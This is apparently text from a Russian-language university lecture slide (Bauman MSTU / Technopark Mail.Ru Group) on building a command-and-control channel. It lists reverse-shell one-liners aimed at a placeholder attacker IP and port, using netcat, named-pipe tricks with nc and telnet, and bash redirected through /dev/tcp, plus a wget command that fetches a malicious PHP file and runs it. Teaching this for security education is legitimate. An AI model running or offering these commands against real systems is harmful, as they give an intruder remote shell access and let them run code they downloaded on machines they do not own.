 канал управления
nc <attacker_ip> <port> -e /bin/bash
mknod backpipe p; nc <attacker_ip> <port> 0<backpipe |
/bin/bash 1>backpipe
/bin/bash -i > /dev/tcp/<attacker_ip>/<port> 0<&1 2>&1
mknod backpipe p; telnet <attacker_ip> <port> 0<backpipe
| /bin/bash 1>backpipe
telnet <attacker_ip> <1st_port> | /bin/bash | telnet
<attacker_ip> <2nd_port>
wget -O /tmp/bd.php <url_to_malicious_file> && php -f /
tmp/bd.php
МГТУ
им. Н.Э. Баумана
ТЕХНОПАРК
Mail.Ru Group